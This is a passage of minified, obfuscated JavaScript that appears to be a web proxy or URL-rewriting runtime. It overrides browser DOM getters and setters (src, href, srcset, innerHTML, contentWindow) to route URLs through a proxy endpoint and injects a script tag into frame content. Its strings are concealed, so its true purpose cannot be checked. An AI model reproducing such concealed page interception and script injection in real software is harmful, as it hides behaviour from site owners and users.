wk['A'][ad(0xfa5)](X2)[ad(0x4a9)][ad(0xfa5)][ad(0xad4)](this,Xq);}}}),I7(X2,r6(0x458),r6(0x2fe),{'get':function(XX,Xq){const aB=r6;if(aB(0x89b)!=typeof Xq)return XX[Xq];const Xp=XX[(0x0,w2['_'])(Xq)?Xq:(0x0,w2['md'])(wx(Xq))];return aB(0xd58)==typeof Xp?Xp[aB(0x3dd)](XX):Xp;},'set':function(XX,Xq,Xp){const aM=r6;return aM(0x89b)!=typeof Xq?(XX[Xq]=Xp,!0x0):(XX[(0x0,w2['md'])(wx(Xq))]=Xp,!0x0);},'ownKeys':function(XX){const aK=r6,Xq=X2[aK(0x8be)][aK(0x3f9)](XX)[aK(0xf2d)](Xp=>aK(0x89b)==typeof Xp&&(0x0,w2['_'])(Xp)?wo((0x0,w2['ks'])(Xp)):Xp);return Xq;},'getOwnPropertyDescriptor':function(XX,Xq){const aD=r6;return aD(0x89b)!=typeof Xq||(0x0,w2['_'])(Xq)||(Xq=(0x0,w2['md'])(wx(Xq))),X2[aD(0x8be)][aD(0x225)](XX,Xq);}},null),I6(X2,r6(0x458),r6(0x61e),{'get':function(){const at=r6;for(var XX=arguments[at(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][at(0xfa5)](X2)[at(0xf63)][at(0xfa5)][at(0xd49)](this,...Xq);return at(0x19d)===this[at(0xc62)][at(0x74f)]()?(0x0,wd['sR'])(XY):XY;},'set':function(XX){const as=r6;for(var Xq=arguments[as(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return as(0x19d)===this[as(0xc62)][as(0x74f)]()?wk['A'][as(0xfa5)](X2)[as(0xf63)][as(0x6c0)][as(0xd49)](this,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XX}),...Xp):wk['A'][as(0xfa5)](X2)[as(0xf63)][as(0x6c0)][as(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0x458),r6(0xa67),{'get':function(){const aJ=r6;for(var XX=arguments[aJ(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][aJ(0xfa5)](X2)[aJ(0x2fb)][aJ(0xfa5)][aJ(0xd49)](this,...Xq);return(0x0,w2['_'])(XY)?(0x0,w2['xE'])(XY):XY;},'set':function(XX){const ai=r6;XX=(0x0,w2['_'])(XX)?XX:(0x0,w2['zp'])(XX);for(var Xq=arguments[ai(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ai(0xfa5)](X2)[ai(0x2fb)][ai(0x6c0)][ai(0xd49)](this,XX,...Xp);}}),I7(X2,r6(0x458),r6(0x19d),{'get':function(XX,Xq){const aN=r6;if(aN(0x75e)===Xq)return!0x0;const Xp=XX[Xq];return Xp?aN(0xd58)==typeof Xp?Xp[aN(0x3dd)](XX):aN(0x89b)==typeof Xp?aN(0xcf0)===Xq?(0x0,wd['QS'])(Xp):(0x0,wd['hB'])(Xp):Xp:Xp;},'set':function(XX,Xq,Xp){const aO=r6;aO(0xcf0)===Xq?Xp=(0x0,wd['Vd'])({'protectUrlContext':X1,'style':Xp}):aO(0x89b)==typeof Xp&&Xp[aO(0xf87)](aO(0x1cd))&&(Xp=(0x0,wd['oY'])({'protectUrlContext':X1,'value':Xp}));const XY=XX[Xq];if(XX[Xq]=Xp,XY!==Xp){const XU=wk['A'][aO(0xfa5)](X2)[aO(0xbd0)][aO(0xd49)](this,aO(0x19d));if(XU){const Xj=(0x0,wQ['e'])(XU);XU!==Xj&&wk['A'][aO(0xfa5)](X2)[aO(0x1bd)][aO(0xd49)](this,aO(0x19d),Xj);}}return!0x0;}},null),I6(X2,r6(0xdc7),r6(0x7ae),{'get':function(){const au=r6;for(var XX=arguments[au(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][au(0xfa5)](X2)[au(0x671)][au(0xfa5)][au(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[au(0xfc0)]),XY;},'set':function(XX){const aP=r6,Xq=wk['A'][aP(0xfa5)](X2)[aP(0xbd0)][aP(0xd49)](this,aP(0x4cc));XX&&!(0x0,w3['EW'])(XX)&&(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':aP(0x2e6)===Xq?w3['MN'][aP(0x1ad)]:w3['MN'][aP(0x5f3)],'baseUrl':wk['A'][aP(0xfa5)](X2)[aP(0xf02)][aP(0xfa5)][aP(0xad4)](X2[aP(0x1089)]),'endpoint':w0['A'][aP(0xab0)]}));for(var Xp=arguments[aP(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return wk['A'][aP(0xfa5)](X2)[aP(0x671)][aP(0x6c0)][aP(0xd49)](this,XX,...XY);}}),I6(X2,r6(0xdc7),r6(0x4cc),{'get':function(){const ab=r6;for(var XX=arguments[ab(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ab(0xfa5)](X2)[ab(0x814)][ab(0xfa5)][ab(0xad4)](this,Xq);return(0x0,w2['_'])(XY)&&(XY=(0x0,w2['ks'])(XY)),XY;},'set':function(XX){const aW=r6;[aW(0x2e6),aW(0x9e6),aW(0xe86),aW(0xbf8)][aW(0xf87)](XX)||XX&&!(0x0,w2['_'])(XX)&&(XX=(0x0,w2['md'])(XX));for(var Xq=arguments[aW(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][aW(0xfa5)](X2)[aW(0x814)][aW(0x6c0)][aW(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0x3f2),r6(0x5e9),{'get':function(){const aT=r6,XX=wk['A'][aT(0xfa5)](X2)[aT(0xbd0)][aT(0xd49)](this,aT(0xbce));for(var Xq=arguments[aT(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];const XU=wk['A'][aT(0xfa5)](X2)[aT(0x829)][aT(0xfa5)][aT(0xd49)](this,...Xp);return I9(X2,XU,XX)&&(XU[aT(0xd4c)]||(XU[aT(0xd4c)]=!0x0,lk(XU),lX(XU),wc[aT(0xd16)](XU)),lg(XU),lC(X1,XU)),wk['A'][aT(0xfa5)](X2)[aT(0x681)][aT(0xfa5)][aT(0xd49)](this,...Xp);}}),I5(X2,r6(0x48b),r6(0xea2),function(XX,Xq){const aQ=r6,Xp=wk['A'][aQ(0xfa5)](X2)[aQ(0xe5b)][aQ(0xd49)](this,XX,Xq);return X2[aQ(0xb4c)](Xp);},function(XX,Xq){const ag=r6;return!!X2[ag(0xb4c)];}),I5(X2,r6(0x48b),r6(0x752),function(XX,Xq,Xp){const aC=r6;let XY=wk['A'][aC(0xfa5)](X2)[aC(0xc89)][aC(0xd49)](this,XX,Xq,Xp);var XU;return XX&&0x9===XX[aC(0xdee)]&&(XY=wk['A'][aC(0xfa5)](X2)[aC(0xe5b)][aC(0xd49)](this,XY),null!==(XU=XY[aC(0xa2e)])&&void 0x0!==XU&&null!==(XU=XU[aC(0x9a0)])&&void 0x0!==XU&&XU[0x0]&&(XY[aC(0xa2e)][aC(0x9a0)][0x0]=X2[aC(0xd94)][aC(0x53b)]),delete XY[aC(0xd94)],delete XY[aC(0x267)],XY=wk['A'][aC(0xfa5)](X2)[aC(0xc89)][aC(0xd49)](this,XY,Xq,Xp)),XY;}),I6(X2,r6(0x249),r6(0xae0),{'get':function(){const Z0=r6;for(var XX=arguments[Z0(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Z0(0xfa5)](X2)[Z0(0xb97)][Z0(0xfa5)][Z0(0xd49)](this,...Xq);return lF[Z0(0xfa5)](X2,XY);}},function(){const Z1=r6;try{if((0x0,w3['EW'])(X2[Z1(0xa2e)][Z1(0xf75)])){const Xp=new URL((0x0,w3['sH'])(X2[Z1(0xa2e)][Z1(0xf75)])[Z1(0xfc0)]);if(Z1(0x7ca)===Xp[Z1(0xd0a)]&&/\/sodar\/.*.html/g[Z1(0xf48)](Xp[Z1(0x2d4)]))return!0x1;if(Z1(0x8b3)===Xp[Z1(0xd0a)]&&Z1(0x2d0)===Xp[Z1(0x2d4)])return!0x1;if(Z1(0xfb1)===Xp[Z1(0xd0a)]&&Xp[Z1(0x2d4)][Z1(0x21f)](Z1(0x76e)))return!0x1;if(Z1(0x10ac)===Xp[Z1(0xd0a)]&&Z1(0xdbf)===Xp[Z1(0x2d4)])return!0x1;}const XX=((()=>{const Z2=Z1;try{return wk['A'][Z2(0xfa5)](X2)[Z2(0xb97)][Z2(0xfa5)][Z2(0xd49)](this)[Z2(0xa2e)][Z2(0xf75)];}catch(XY){return null;}})());if((0x0,w3['EW'])(XX)){const XY=new URL((0x0,w3['sH'])(XX)[Z1(0xfc0)]);if(Z1(0x345)===XY[Z1(0xd0a)]&&Z1(0xfb7)===XY[Z1(0x2d4)])return!0x1;}const Xq=wk['A'][Z1(0xfa5)](X2)[Z1(0xb97)][Z1(0xfa5)][Z1(0xd49)](this);return Z1(0x722)!==X1[Z1(0xfa9)]||Xq!==X2[Z1(0x2ae)];}catch(XU){return!0x0;}}),I6(X2,r6(0x3f2),r6(0x5b0),{'get':function(){const Z3=r6;for(var XX=arguments[Z3(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Z3(0xfa5)](X2)[Z3(0x829)][Z3(0xfa5)][Z3(0xd49)](this,...Xq);if(!XY)return XY;const XU=wk['A'][Z3(0xfa5)](X2)[Z3(0xbd0)][Z3(0xd49)](this,Z3(0xbce));if(I9(X2,XY,XU)&&(XY[Z3(0xd4c)]||(XY[Z3(0xd4c)]=!0x0,lk(XY),lX(XY),wc[Z3(0xd16)](XY)),lg(XY),lC(X1,XY)),I1(XY)){const Xm=XY[Z3(0x1089)][Z3(0x95d)](Z3(0xe95));for(let XF=0x0;XF<Xm[Z3(0xfb9)];XF++){const XR=Xm[XF];if(XR[Z3(0x813)][Z3(0xf87)](Z3(0xb5d))&&XR[Z3(0x813)][Z3(0xf87)](Z3(0xf94))&&XR[Z3(0x813)][Z3(0xf87)](Z3(0x963)))return XY;}}let Xj=wk['A'][Z3(0xfa5)](X2)[Z3(0x69b)][Z3(0xfa5)][Z3(0xd49)](this);if(Xj=Xj&&(0x0,w2['_'])(Xj)?(0x0,w2['ks'])(Xj):Xj,Z3(0xc4b)===Xj)return XY;if((0x0,w3['EW'])(XU)){const Xf=new URL((0x0,w3['sH'])(XU)[Z3(0xfc0)]);if(Xf[Z3(0xd0a)][Z3(0x21f)](Z3(0xa0d))&&Xf[Z3(0x2d4)][Z3(0xf87)](Z3(0x696)))return XY;}return lF[Z3(0xfa5)](X2,XY);}}),I6(X2,r6(0x3f2),r6(0xd57),{'get':function(){const Z4=r6;for(var XX=arguments[Z4(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Z4(0xfa5)](X2)[Z4(0x69b)][Z4(0xfa5)][Z4(0xd49)](this,...Xq);return(0x0,w2['_'])(XY)&&(XY=(0x0,w2['ks'])(XY)),XY;},'set':function(XX){const Z5=r6;for(var Xq=arguments[Z5(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][Z5(0xfa5)](X2)[Z5(0x69b)][Z5(0x6c0)][Z5(0xd49)](this,(0x0,w2['md'])(XX),...Xp);}}),I6(X2,r6(0x3f2),r6(0xbce),{'get':function(){const Z6=r6;for(var XX=arguments[Z6(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Z6(0xfa5)](X2)[Z6(0x1016)][Z6(0xfa5)][Z6(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[Z6(0xfc0)]),XY;},'set':function(XX){const Z7=r6;for(var Xq=arguments[Z7(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return XX[Z7(0x19f)](Z7(0xf88))?(XX=l3(XX,X1,X2),wk['A'][Z7(0xfa5)](X2)[Z7(0x1016)][Z7(0x6c0)][Z7(0xd49)](this,XX,...Xp)):wk['A'][Z7(0xfa5)](X2)[Z7(0x1016)][Z7(0x6c0)][Z7(0xd49)](this,(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][Z7(0x5f3)],'baseUrl':wk['A'][Z7(0xfa5)](X2)[Z7(0xf02)][Z7(0xfa5)][Z7(0xad4)](X2[Z7(0x1089)]),'endpoint':w0['A'][Z7(0xab0)]}),...Xp);}}),I6(X2,r6(0x3f2),r6(0x505),{'get':function(){const Z8=r6;for(var XX=arguments[Z8(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][Z8(0xfa5)](X2)[Z8(0x728)][Z8(0xfa5)][Z8(0xd49)](this,...Xq);},'set':function(XX){const Z9=r6;for(var Xq=arguments[Z9(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];const XU=wk['A'][Z9(0xfa5)](X2)[Z9(0x829)][Z9(0xfa5)][Z9(0xd49)](this,...Xp);if(XU&&(lk(XU),lX(XU),wc[Z9(0xd16)](XU)),!XX)return wk['A'][Z9(0xfa5)](X2)[Z9(0x728)][Z9(0x6c0)][Z9(0xd49)](this,XX);XX=XX[Z9(0xaa7)]();const Xj=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':w0['A'][Z9(0xab0)]+Z9(0xe2e),'kind':w3['MN'][Z9(0x3a9)],'baseUrl':wk['A'][Z9(0xfa5)](X2)[Z9(0xf02)][Z9(0xfa5)][Z9(0xad4)](X2[Z9(0x1089)]),'endpoint':w0['A'][Z9(0xab0)]});return XX=XX[Z9(0xf87)](Xj)?l1({'_window':X2,'protectUrlContext':X1,'html':XX}):Z9(0xefd)[Z9(0x58a)](wP,Z9(0x1072))[Z9(0x58a)](Xj,Z9(0x98c))[Z9(0x58a)]((0x0,wb['x'])()['id'],Z9(0x7ec))+l1({'_window':X2,'protectUrlContext':X1,'html':XX}),wk['A'][Z9(0xfa5)](X2)[Z9(0x728)][Z9(0x6c0)][Z9(0xd49)](this,XX);}}),I6(X2,r6(0xc20),r6(0x2af),{'get':function(){const Zw=r6;for(var XX=arguments[Zw(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Zw(0xfa5)](X2)[Zw(0xe56)][Zw(0xfa5)][Zw(0xd49)](this,...Xq);return XY?wT(XY):XY;},'set':function(XX){const Zl=r6;if(!XX)return wk['A'][Zl(0xfa5)](X2)[Zl(0xe56)][Zl(0x6c0)][Zl(0xd49)](this,XX);for(var Xq=arguments[Zl(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][Zl(0xfa5)](X2)[Zl(0xe56)][Zl(0x6c0)][Zl(0xd49)](this,wW(X1,XX,wk['A'][Zl(0xfa5)](X2)[Zl(0xf02)][Zl(0xfa5)][Zl(0xad4)](X2[Zl(0x1089)])),...Xp);}}),I6(X2,r6(0xc20),r6(0xbce),{'get':function(){const ZI=r6;for(var XX=arguments[ZI(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ZI(0xfa5)](X2)[ZI(0x676)][ZI(0xfa5)][ZI(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ZI(0xfc0)]),XY;},'set':function(XX){const ZX=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ZX(0x34d)],'baseUrl':wk['A'][ZX(0xfa5)](X2)[ZX(0xf02)][ZX(0xfa5)][ZX(0xad4)](X2[ZX(0x1089)]),'endpoint':w0['A'][ZX(0xab0)]}));for(var Xq=arguments[ZX(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ZX(0xfa5)](X2)[ZX(0x676)][ZX(0x6c0)][ZX(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0xc20),r6(0xd3c),{'get':function(){const Zq=r6;for(var XX=arguments[Zq(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Zq(0xfa5)](X2)[Zq(0x909)][Zq(0xfa5)][Zq(0xd49)](this,...Xq);return l0(XY);},'set':function(XX){const Zp=r6;XX=wC({'protectUrlContext':X1,'srcset':XX,'endpoint':w0['A'][Zp(0xab0)]});for(var Xq=arguments[Zp(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][Zp(0xfa5)](X2)[Zp(0x909)][Zp(0x6c0)][Zp(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0xb3a),r6(0xf75),{'get':function(){const ZY=r6;for(var XX=arguments[ZY(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ZY(0xfa5)](X2)[ZY(0x9bf)][ZY(0xfa5)][ZY(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ZY(0xfc0)]),XY;},'set':function(XX){const ZU=r6,Xq=wk['A'][ZU(0xfa5)](X2)[ZU(0x71d)][ZU(0xfa5)][ZU(0xd49)](this),Xp=wk['A'][ZU(0xfa5)](X2)[ZU(0x2ca)][ZU(0xfa5)][ZU(0xd49)](this),XY=ZU(0x7e1)===Xq||ZU(0x352)===Xq&&ZU(0x19d)===Xp?w3['MN'][ZU(0x4e7)]:ZU(0x352)===Xq&&ZU(0xe95)===Xp?w3['MN'][ZU(0x3a9)]:w3['MN'][ZU(0x34d)];XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':XY,'baseUrl':wk['A'][ZU(0xfa5)](X2)[ZU(0xf02)][ZU(0xfa5)][ZU(0xad4)](X2[ZU(0x1089)]),'endpoint':w0['A'][ZU(0xab0)]});for(var XU=arguments[ZU(0xfb9)],Xj=new Array(XU>0x1?XU-0x1:0x0),Xm=0x1;Xm<XU;Xm++)Xj[Xm-0x1]=arguments[Xm];return wk['A'][ZU(0xfa5)](X2)[ZU(0x9bf)][ZU(0x6c0)][ZU(0xd49)](this,XX,...Xj);}}),I6(X2,r6(0xb3a),'as',{'set':function(XX){const Zj=r6;var Xq;const Xp=wk['A'][Zj(0xfa5)](X2)[Zj(0xbd0)][Zj(0xd49)](this,Zj(0xf75)),XY=null===(Xq=wk['A'][Zj(0xfa5)](X2)[Zj(0xbd0)][Zj(0xd49)](this,Zj(0x3cb)))||void 0x0===Xq?void 0x0:Xq[Zj(0x74f)]();for(var XU=arguments[Zj(0xfb9)],Xj=new Array(XU>0x1?XU-0x1:0x0),Xm=0x1;Xm<XU;Xm++)Xj[Xm-0x1]=arguments[Xm];if(Xp){const XF=Zj(0x7e1)===XY||Zj(0x352)===XY&&Zj(0x19d)===XX?w3['MN'][Zj(0x4e7)]:Zj(0x352)===XY&&Zj(0xe95)===XX?w3['MN'][Zj(0x3a9)]:w3['MN'][Zj(0x34d)];wk['A'][Zj(0xfa5)](X2)[Zj(0x9bf)][Zj(0x6c0)][Zj(0xd49)](this,(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':XF,'baseUrl':wk['A'][Zj(0xfa5)](X2)[Zj(0xf02)][Zj(0xfa5)][Zj(0xad4)](X2[Zj(0x1089)]),'endpoint':w0['A'][Zj(0xab0)]}),...Xj);}return wk['A'][Zj(0xfa5)](X2)[Zj(0x2ca)][Zj(0x6c0)][Zj(0xd49)](this,XX,...Xj);}}),I6(X2,r6(0xb3a),r6(0x3cb),{'set':function(XX){const Zm=r6,Xq=wk['A'][Zm(0xfa5)](X2)[Zm(0xbd0)][Zm(0xd49)](this,Zm(0xf75)),Xp=wk['A'][Zm(0xfa5)](X2)[Zm(0xbd0)][Zm(0xd49)](this,'as');for(var XY=arguments[Zm(0xfb9)],XU=new Array(XY>0x1?XY-0x1:0x0),Xj=0x1;Xj<XY;Xj++)XU[Xj-0x1]=arguments[Xj];if(Xq){const Xm=Zm(0x7e1)===XX||Zm(0x352)===XX&&Zm(0x19d)===Xp?w3['MN'][Zm(0x4e7)]:Zm(0x352)===XX&&Zm(0xe95)===Xp?w3['MN'][Zm(0x3a9)]:w3['MN'][Zm(0x34d)];wk['A'][Zm(0xfa5)](X2)[Zm(0x9bf)][Zm(0x6c0)][Zm(0xd49)](this,(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xq,'kind':Xm,'baseUrl':wk['A'][Zm(0xfa5)](X2)[Zm(0xf02)][Zm(0xfa5)][Zm(0xad4)](X2[Zm(0x1089)]),'endpoint':w0['A'][Zm(0xab0)]}),...XU);}return wk['A'][Zm(0xfa5)](X2)[Zm(0x71d)][Zm(0x6c0)][Zm(0xd49)](this,XX,...XU);}}),I6(X2,r6(0x25d),r6(0x2af),{'get':function(){const ZF=r6;for(var XX=arguments[ZF(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][ZF(0xfa5)](X2)[ZF(0x2b1)][ZF(0xfa5)][ZF(0xd49)](this,...Xq);return XY?wT(XY):XY;},'set':function(XX){const ZR=r6;if(!XX)return wk['A'][ZR(0xfa5)](X2)[ZR(0x2b1)][ZR(0x6c0)][ZR(0xd49)](this,XX);for(var Xq=arguments[ZR(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ZR(0xfa5)](X2)[ZR(0x2b1)][ZR(0x6c0)][ZR(0xd49)](this,wW(X1,XX,wk['A'][ZR(0xfa5)](X2)[ZR(0xf02)][ZR(0xfa5)][ZR(0xad4)](X2[ZR(0x1089)])),...Xp);}}),I6(X2,r6(0x25d),r6(0xbce),{'get':function(){const Zf=r6;for(var XX=arguments[Zf(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Zf(0xfa5)](X2)[Zf(0x956)][Zf(0xfa5)][Zf(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[Zf(0xfc0)]),XY;},'set':function(XX){const Ze=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][Ze(0x3a9)],'baseUrl':wk['A'][Ze(0xfa5)](X2)[Ze(0xf02)][Ze(0xfa5)][Ze(0xad4)](X2[Ze(0x1089)]),'endpoint':w0['A'][Ze(0xab0)]}));for(var Xq=arguments[Ze(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][Ze(0xfa5)](X2)[Ze(0x956)][Ze(0x6c0)][Ze(0xad4)](this,[XX,...Xp]);}}),I6(X2,r6(0x4fc),r6(0x103c),{'get':function(){const Zh=r6;for(var XX=arguments[Zh(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Zh(0xfa5)](X2)[Zh(0xb1b)][Zh(0xfa5)][Zh(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[Zh(0xfc0)]),XY;},'set':function(XX){const ZG=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ZG(0x34d)],'baseUrl':wk['A'][ZG(0xfa5)](X2)[ZG(0xf02)][ZG(0xfa5)][ZG(0xad4)](X2[ZG(0x1089)]),'endpoint':w0['A'][ZG(0xab0)]}));for(var Xq=arguments[ZG(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ZG(0xfa5)](X2)[ZG(0xb1b)][ZG(0x6c0)][ZG(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0x4fc),r6(0xbce),{'get':function(){const Zk=r6;for(var XX,Xq=arguments[Zk(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];let XU=null!==(XX=wk['A'][Zk(0xfa5)](X2)[Zk(0x1f8)])&&void 0x0!==XX&&XX[Zk(0xfa5)]?wk['A'][Zk(0xfa5)](X2)[Zk(0x1f8)][Zk(0xfa5)][Zk(0xad4)](this,Xp):wk['A'][Zk(0xfa5)](X2)[Zk(0xbd0)][Zk(0xd49)](this,Zk(0xbce));return XU&&(0x0,w3['EW'])(XU)&&(XU=(0x0,w3['sH'])(XU)[Zk(0xfc0)]),XU;},'set':function(XX){const Zz=r6;var Xq;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][Zz(0x34d)],'baseUrl':wk['A'][Zz(0xfa5)](X2)[Zz(0xf02)][Zz(0xfa5)][Zz(0xad4)](X2[Zz(0x1089)]),'endpoint':w0['A'][Zz(0xab0)]}));for(var Xp=arguments[Zz(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return null!==(Xq=wk['A'][Zz(0xfa5)](X2)[Zz(0x1f8)])&&void 0x0!==Xq&&Xq[Zz(0x6c0)]?wk['A'][Zz(0xfa5)](X2)[Zz(0x1f8)][Zz(0x6c0)][Zz(0xad4)](this,[XX,...XY]):(wk['A'][Zz(0xfa5)](X2)[Zz(0x1bd)][Zz(0xd49)](this,Zz(0xbce),XX),XX);}},()=>!0x0),I6(X2,r6(0xd7a),r6(0xbce),{'get':function(){const ZV=r6;for(var XX,Xq=arguments[ZV(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];let XU=null!==(XX=wk['A'][ZV(0xfa5)](X2)[ZV(0xcf8)])&&void 0x0!==XX&&XX[ZV(0xfa5)]?wk['A'][ZV(0xfa5)](X2)[ZV(0xcf8)][ZV(0xfa5)][ZV(0xad4)](this,Xp):wk['A'][ZV(0xfa5)](X2)[ZV(0xbd0)][ZV(0xd49)](this,ZV(0xbce));return XU&&(0x0,w3['EW'])(XU)&&(XU=(0x0,w3['sH'])(XU)[ZV(0xfc0)]),XU;},'set':function(XX){const ZS=r6;var Xq;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ZS(0x34d)],'baseUrl':wk['A'][ZS(0xfa5)](X2)[ZS(0xf02)][ZS(0xfa5)][ZS(0xad4)](X2[ZS(0x1089)]),'endpoint':w0['A'][ZS(0xab0)]}));for(var Xp=arguments[ZS(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return null!==(Xq=wk['A'][ZS(0xfa5)](X2)[ZS(0xcf8)])&&void 0x0!==Xq&&Xq[ZS(0x6c0)]?wk['A'][ZS(0xfa5)](X2)[ZS(0xcf8)][ZS(0x6c0)][ZS(0xad4)](this,[XX,...XY]):(wk['A'][ZS(0xfa5)](X2)[ZS(0x1bd)][ZS(0xd49)](this,ZS(0xbce),XX),XX);}},()=>!0x0),I6(X2,r6(0x10be),r6(0xbce),{'get':function(){const ZA=r6;for(var XX=arguments[ZA(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ZA(0xfa5)](X2)[ZA(0x89f)]?wk['A'][ZA(0xfa5)](X2)[ZA(0x89f)][ZA(0xfa5)][ZA(0xad4)](this,Xq):wk['A'][ZA(0xfa5)](X2)[ZA(0xbd0)][ZA(0xd49)](this,ZA(0xbce));return XY&&(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ZA(0xfc0)]),XY;},'set':function(XX){const Zr=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][Zr(0x34d)],'baseUrl':wk['A'][Zr(0xfa5)](X2)[Zr(0xf02)][Zr(0xfa5)][Zr(0xad4)](X2[Zr(0x1089)]),'endpoint':w0['A'][Zr(0xab0)]}));for(var Xq=arguments[Zr(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return 